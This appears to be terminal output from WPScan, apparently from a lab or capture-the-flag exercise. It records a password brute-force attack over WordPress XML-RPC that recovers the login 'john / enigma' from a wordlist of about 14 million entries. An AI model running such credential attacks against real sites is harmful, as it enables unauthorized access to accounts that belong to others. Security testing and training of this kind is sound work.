 [i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - john / enigma
Trying john / panasonic Time: 00:04:13 <                 > (2515 / 14346907)  0.01%  ETA: ??:??:??
[!] Valid Combinations Found:
 | Username: john, Password: enigma
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/regis
ter